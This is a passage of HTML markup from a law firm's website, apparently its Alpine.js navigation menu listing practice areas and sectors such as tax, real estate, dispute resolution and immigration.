'opacity-100': activeSecondaryMenu === 8,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
:aria-expanded="activeSecondaryMenu === 9"
@mouseover="activeSecondaryMenu = 9"
@keydown.enter="activeSecondaryMenu = 9"
>
<span>Tax</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 9,
'opacity-100': activeSecondaryMenu === 9,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 2"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/betting-and-gaming"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Betting &amp; Gaming</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/charities-philanthropy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Charities &amp; Philanthropy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Construction &amp; Engineering</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/green-energy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Green Energy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/financial-services"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Financial Services</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/fintech"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>Fintech</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/hotels"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>Hotels</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/insurance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Insurance</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/leisure"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>Leisure</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/life-sciences-and-healthcare"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Life Sciences &amp; Healthcare</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/media"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 10,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 10,
}"
>
<span>Media</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/private-banking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 11,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 11,
}"
>
<span>Private Banking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/professional-practices"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 12,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 12,
}"
>
<span>Professional Practices</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/projects-and-infrastruture"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 13,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 13,
}"
>
<span>Projects &amp; Infrastructure</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 14,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 14,
}"
>
<span>Real Estate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/retail"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 15,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 15,
}"
>
<span>Retail</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/sports-and-esports"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 16,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 16,
}"
>
<span>Sports &amp; esports</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 17,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 17,
}"
>
<span>Technology</span></a></li></ul></div>
<template
x-if="activePrimaryMenu === 0 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div></div>
</template>
<template
x-if="activePrimaryMenu === 1 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Debt Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/financial-services"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Financial Services</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/real-estate-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/commercial-contracts"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Commercial Contracts</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/competition-and-regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Competition and Regulatory</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/data-protection-cyber-security-and-operational-resiliency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Data Protection, Cyber Security and Operational Resiliency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/distribution-and-logistics"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Distribution and Logistics</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/online-and-ecommerce"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Online and e-commerce</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology-outsourcing-and-procurement"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Technology, Outsourcing &amp; Procurement</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction &amp; Engineering Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-projects"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction Projects</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/facilities-management"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Facilities Management</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/health-and-safety"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Health &amp; Safety</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Business Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/capital-markets"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Capital Markets</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/corporate-real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Corporate Real Estate</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Protection</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Investment Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Mergers &amp; Acquisitions</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Venture Capital</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/transactional-tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Transactional Tax</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/commercial-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Commercial Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/construction-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction &amp; Engineering Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/family-law"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Family Law</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/fraud-and-asset-recovery"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Civil Fraud &amp; Asset Recovery</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/group-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Group Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/international-arbitration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Arbitration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/litigation-funding"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Litigation Funding</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/private-wealth-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Private Wealth Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/financial-services-regulatory-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Financial Services &amp; Regulatory Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/tax-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Tax Litigation</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-incentives"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Incentives</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-advice"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Advice</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/funds"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Regulatory</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Business Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/personal-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Personal Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Protection</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/corporate-real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Corporate Real Estate</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds-2"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Investment Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/planning-and-environment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Planning &amp; Environment</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/real-estate-development"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Development</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/development"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Investment</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/occupiers"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Occupiers</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Tax</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Residential Real Estate</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/employee-incentives"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Incentives</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Tax</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/transactional"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Transactional tax</span>
</a></li></ul></div></div>
</template>
<template
x-if="activePrimaryMenu === 2 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 10"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 11"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 12"
